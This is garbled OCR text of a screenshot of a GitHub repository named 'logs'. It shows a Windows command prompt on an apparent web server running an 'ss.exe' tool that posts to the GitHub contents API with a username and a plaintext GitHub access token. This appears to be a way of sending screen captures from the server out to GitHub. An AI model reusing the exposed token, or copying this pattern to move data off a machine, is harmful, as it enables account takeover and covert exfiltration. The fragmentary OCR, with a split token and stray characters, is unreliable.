 Marvel | Dashboard
logs/0001.jpg at main · noahdum
github.com/noahdummy990/logs/blob/main/0001.jpg
Update
https://factorbusine...
Dashboard - Leads
More evil: A deep l...
Search or jump to...
/
Pull requests
Issues
Codespaces
Marketplace
Explore
noahdummy990 / logs
Public
Pin
Unwatch 1
Fork 0
Star 0
Code
Issues
Pull requests
Actions
Projects
Wiki
Security
Insights
Settings
main
logs / 0001.jpg
Go to file
noahdummy990 message
Latest commit 1ab9b92 now
History
1 contributor
141 KB
Download
Marvel | Dashboard
noahdummy990/logs: security lo
github.com/noahdummy990/logs
https://factorbusine...
Dashboard - Leads
More evil: A deep l...
Search
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
noahdum
C:\WebSites\WebDav\p3>ss.exe 0 https://api.github.com/repos/noahdummy990/logs/contents/ noahdummy990 ghp_DFetYGIfJFFRog7
9R6HLVrek32soDz3YQEpD 10
696acadebe7
Code
v!@# && cop
C:\WebSites\WebDav\p3>
/y
https://github.com/noahdummy990/logs/pulls
9:08 AM
1/17/2023